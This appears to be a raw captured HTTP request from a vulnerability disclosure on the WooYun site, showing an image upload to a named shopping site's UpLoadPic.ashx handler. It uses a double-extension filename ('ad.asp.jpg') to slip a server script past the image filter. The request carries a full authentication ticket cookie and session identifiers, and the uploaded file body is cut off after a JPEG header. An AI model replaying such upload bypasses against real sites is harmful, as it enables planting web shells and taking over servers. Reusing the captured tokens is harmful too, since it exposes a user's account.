 POST /UpLoadPic.ashx HTTP/1.1
Host: i.tiantian.com
Proxy-Connection: keep-alive
Content-Length: 1855
Origin: http://i.tiantian.com
X-Requested-With: ShockwaveFlash/18.0.0.232
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ef1ei4gL6cH2ei4GI3Ef1ae0Ef1Ij5
Accept: */*
DNT: 1
Referer: http://i.tiantian.com/Info/UserInfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: __utmt=1;
TIANTIANACCOUNTAUTHENTICATIONTICKET=ABDBFAA750EE9ADD38FA9BE1AA47195F1DBBA083509791F88995345612EC97FEF848509236BF4C8EF664F8A10E23424CE91786381AF7593F0242790DF12543057ADDB4B3050F7BE6C391B4F275D0B7FF3F3744FBEF3F934C1B8FDFE
3B454AE4BC4E319F5DB3A3C18D338DA2D294BF473A908520A011545D5DB7E4FED441B6689EF4B252B0070D7AEEC05D73291AE697409B2FE8C458ED9AD81B6E1EF3F3A776C4EF124FF61296D2C42097F68FDA61D3D; AspToUserID=
TTACCOUNTAUTHEN=
IsLoad=%7b%22ret%22%3a1%2c%22isLogin%22%3a1%2c%22Mypic%22%3a%22http%3a%2f%2fimg.tiantian.com%2fUserlogo%2fdefaultlogo.jpg%22%2c%22UserId%22 b3%a8%e5%86%8c%e4%bc%9a%e5
%91%98%22%7d; NTKF_T2D_CLIENTID=guestTEMPC422-0088-2A79-6B06-E3BB4161F8E8; nTalk_CACHE_DATA={uid:kf_9998_ISME9754_15902152131,tid:1442883998097850}; BIGipServerpool_i.tiantian.com_80=3580537024.20480.0000; __ozlvd1978=1442884103;
bfd_s=106029958.18255648.1442884004103; tmc=5.106029958.69371293.1442884004106.1442884084448.1442884103453; tma=106029958.69371293.1442884004106.1442884004106.1442884004106.1; tmd=5.106029958.69371293.1442884004106.;
__utma=1.2058512547.1442883987.1442883987.1442883987.1; __utmb=1.12.10.1442883987; __utmc=1; __utmz=1.1442883987.1.1.utmcsr=g.bt.gg|utmccn=(referral)|utmcmd=referral|utmcct=/; bfd_g=bffd842b2b484332000041f5035d5f465514e3e7
------------Ef1ei4gL6cH2ei4GI3Ef1ae0Ef1Ij5
Content-Disposition: form-data; name="Filename"
ad.asp.jpg
------------Ef1ei4gL6cH2ei4GI3Ef1ae0Ef1Ij5
Content-Disposition: form-data; name="UpLoadSESSION"
de23fs1zgmmcehh5bewru0zd
------------Ef1ei4gL6cH2ei4GI3Ef1ae0Ef1Ij5
Content-Disposition: form-data; name="Filedata"; filename="ad.asp.jpg"
Content-Type: application/octet-stream
JFIF
中
www.wooyun.org